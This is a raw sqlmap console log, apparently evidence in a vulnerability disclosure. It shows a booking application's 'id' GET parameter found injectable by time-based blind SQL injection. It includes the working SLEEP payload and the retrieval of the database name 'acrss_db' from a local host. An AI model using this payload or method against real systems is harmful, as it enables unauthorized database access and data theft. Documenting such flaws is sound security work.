 管理员: C:\Windows\System32
[22:54:54] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:54:54] [INFO] testing 'Generic inline queries'
[22:54:54] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:54:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:54:54] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[22:54:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:54:55] [WARNING] GET parameter 'page' does not seem to be injectable
[22:54:55] [INFO] testing if GET parameter 'id' is dynamic
[22:54:55] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:54:55] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:54:55] [INFO] testing for SQL injection on GET parameter 'id'
[22:54:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:54:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:54:55] [INFO] testing 'Generic inline queries'
[22:54:55] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:54:55] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:55:06] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:55:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:55:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:55:06] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=bookings/view_booking&id=1110' AND (SELECT 3169 FROM (SELECT(SLEEP(5)))QJsY) AND 'qhGK'='qhGK
---
[22:55:26] [INFO] the back-end DBMS is MySQL
[22:55:26] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:55:31] [INFO] fetching current database
[22:55:31] [INFO] retrieved:
[22:55:41] [INFO] adjusting time delay to 1 second due to good response times
acrss_db
current database: 'acrss_db'
[22:56:06] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:56:06] [WARNING] your sqlmap version is outdated
[*] ending @ 22:56:06 /2025-03-13/